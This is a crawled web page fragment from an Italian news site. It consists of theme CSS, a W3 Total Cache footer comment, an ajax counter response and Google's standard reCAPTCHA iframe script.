a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 376/906 objects using Redis
Page Caching using Redis 
Database Caching 23/109 queries in 0.117 seconds using Redis

Served from: www.gazzettadimilano.it @ 2026-01-20 07:05:42 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: 50
content:
{"98184":528}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="A2VfKaaDCKZDCYd24NUaUA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768885547894');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>